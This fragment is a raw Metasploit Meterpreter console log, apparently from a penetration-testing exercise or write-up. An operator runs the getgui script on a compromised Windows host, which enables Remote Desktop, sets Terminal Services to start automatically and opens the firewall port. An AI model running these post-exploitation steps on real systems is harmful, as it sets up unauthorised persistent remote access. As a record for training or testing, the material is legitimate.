 Meterpreter     : x64/windows
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20210825
.3817.rc
meterpreter >